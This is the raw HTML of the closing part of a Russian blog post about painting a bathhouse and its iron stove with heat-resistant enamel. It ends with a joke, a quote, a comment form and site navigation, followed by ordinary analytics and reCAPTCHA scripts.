data-link='file'data-size='large'data-ids='9462,9463,9464,9465,9466,9467,9468,9469,9470,9471'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-9407 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/3/4/b34208b09891803882d57d22685f970c.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/3/4/b34208b09891803882d57d22685f970c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/3/4/b34208b09891803882d57d22685f970c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Покраска" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/1/f/b1f6b20495149cfdb89f0c77d9db3e24.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/1/f/b1f6b20495149cfdb89f0c77d9db3e24.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/1/f/b1f6b20495149cfdb89f0c77d9db3e24.jpeg" class="attachment-thumbnail size-thumbnail" alt="Все возможные варианты, чем покрасить пол в бане" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/9/9/799601059e3501e12404c0ca9716d0bb.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/9/9/799601059e3501e12404c0ca9716d0bb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/9/9/799601059e3501e12404c0ca9716d0bb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выбираем, чем покрасить баню снаружи" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/b/1/cb1e21c12b254edd9b596e6f11cb7dd7.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/b/1/cb1e21c12b254edd9b596e6f11cb7dd7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/b/1/cb1e21c12b254edd9b596e6f11cb7dd7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Покраска бани: пошаговая инструкция" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/f/8/ff85a75631ce01d9003357cd79ab2aba.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/f/8/ff85a75631ce01d9003357cd79ab2aba.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/f/8/ff85a75631ce01d9003357cd79ab2aba.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить баню?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/1/5/7159831b69164c0b902c394895d68eed.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/1/5/7159831b69164c0b902c394895d68eed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/1/5/7159831b69164c0b902c394895d68eed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить железную печь в бане: выбор краски, пошаговая инструкция, советы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/1/4/e14f28bb78fffdc26ba6898e423e8178.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/1/4/e14f28bb78fffdc26ba6898e423e8178.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/1/4/e14f28bb78fffdc26ba6898e423e8178.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить сруб бани снаружи: обзор лучших лакокрасочных средств" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/4/5/945032229d7062ed9eb82b2bb6fe8a73.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/4/5/945032229d7062ed9eb82b2bb6fe8a73.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/4/5/945032229d7062ed9eb82b2bb6fe8a73.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать вагонку в бане - покрыть какой пропиткой в парилке, чем красить внутри и снаружи" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/5/c/15cb10d5fe0921c62e488f521702c0fd.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/5/c/15cb10d5fe0921c62e488f521702c0fd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/5/c/15cb10d5fe0921c62e488f521702c0fd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем покрасить вагонку в бане, которой отделаны стены, в том числе - парилки, что годится для кирпичных и каменных стен" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/b/3/2b3ea6f20721b942ed69b9e17b452a2f.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/b/3/2b3ea6f20721b942ed69b9e17b452a2f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/b/3/2b3ea6f20721b942ed69b9e17b452a2f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать парилку бани внутри: чем покрасить вагонку или бревно, какой лак или масло применить внутри парной" /></a></dt></dl></div></div><p>Тиккурила — термостойкая краска</p><p>Есть ещё вариант — экспериментировать. Например, знакомый решил применить краску для автомобильных глушителей, кто-то пробует что-то <a href="/zidkoe-steklo-primenenie-v-stroitelstve-i-remonte/">на основе жидкого стекла</a> и прочее. Форумов разных много. Если не хотите красить железную печь, можно сделать воронение. У нас это слово ассоциируется с огнестрельным оружием. Неплохой мало бюджетный вариант. Надолго ли хватит? Не знаю. А вот хорошая термостойкая эмаль, обещает производителями держаться не менее 15 лет.</p><p>Надеюсь, статья оказалась полезной для Вас. Если да, то подписывайтесь в блог и рекомендуйте её хорошим знакомым через соцсети.</p><p>Анекдот: «Муж приходит под утро весь в помаде, пудре, и рыжих волосах.</p><p>Жена:- Ты где был?</p><p>– Не поверишь, дорогая, всю ночь с клоуном дрался».</p><p>Цитата мудрости: Удовольствие должно быть наградой за труд.</p><div class="fpm_end"></div></div></article><div class="entry-tags clearfix"> <span>Помечен как</span><a href="https://par-torg.com/tag/banya/" rel="tag">баня</a>, <a href="https://par-torg.com/tag/steny/" rel="tag">стены</a>, <a href="https://par-torg.com/tag/stroitelstvo/" rel="tag">строительство</a>, <a href="https://par-torg.com/tag/stroitelstvo-bani/" rel="tag">строительство бани</a></div><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fcem-lucse-pokrasit-banu-vnutri%2F&amp;t=%D0%A7%D0%B5%D0%BC%20%D0%BB%D1%83%D1%87%D1%88%D0%B5%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D1%82%D1%8C%20%D0%B1%D0%B0%D0%BD%D1%8E%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fcem-lucse-pokrasit-banu-vnutri%2F&amp;text=%D0%A7%D0%B5%D0%BC%20%D0%BB%D1%83%D1%87%D1%88%D0%B5%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D1%82%D1%8C%20%D0%B1%D0%B0%D0%BD%D1%8E%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fcem-lucse-pokrasit-banu-vnutri%2F&amp;title=%D0%A7%D0%B5%D0%BC%20%D0%BB%D1%83%D1%87%D1%88%D0%B5%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D1%82%D1%8C%20%D0%B1%D0%B0%D0%BD%D1%8E%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cem-lucse-pokrasit-banu-vnutri/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a60a3be139b7ad99488b05cf7f259b30" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>двенадцать &#8722; пять = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="i6ndapt1p5" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768791535" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='9407' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="75lxx87g" value="6ozd7bn2lbh3" ><input type="hidden" name="8ruvir3b" value="qr0g5juc5lrz" ><input type="hidden" name="k0rd52yo" value="tz088gx0duz5" ><input type="hidden" name="rquc8hja" value="sj5w3f4zdvz7" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/cem-krasit-banu-vnutri/" rel="bookmark">Чем красить баню внутри</a></li><li><a href="https://par-torg.com/bani-na-dacnom-ucastke/" rel="bookmark">Бани на дачном участке</a></li><li><a href="https://par-torg.com/bana-2-etaza/" rel="bookmark">Баня 2 этажа</a></li><li><a href="https://par-torg.com/bana-2-na-3/" rel="bookmark">Баня 2 на 3</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-67756 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-otdelka tag-steny tag-stroitelstvo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/0/f/b0ffad77a9cbca8a3acacb2b97edb1ff.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Отделка бани внутри своими руками: обустройство парилки, душевой, комнаты отдыха. выбор материала и принцип работы" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245703 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg 344w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-300x169.jpg 300w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-540x304.jpg 540w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a.jpg 553w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245698 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg 344w, https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-540x304.jpeg 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60111 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-kirpich tag-oborudovanie tag-steny tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/0/a/b/0ab7b5b875175d276b0d4194ad8bd353.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Перегородка в бане из кирпича: кирпичной и деревянной; описание всех нюансов конструкции и инструкция как сделать своими руками из обычного и облицовочного" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/">Перегородка в бане из кирпича</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60418 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-brus tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/1/6/c1674a530e0e56da5d0d05f8d76796fa.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как построить баню из бруса своими руками – основные и важные правила постройки" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/">Построить баню из бруса своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60471 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-bloki tag-gazoblok tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-gazobloka/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/6/e/2/6e27cc3a13edd7609130c15122f8f3c7.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Баня из газобетона: постройка своими руками | построить баню ру" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-gazobloka/">Построить баню из газоблока</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QHcRTLq62D381sHrdaAhlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768791539635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>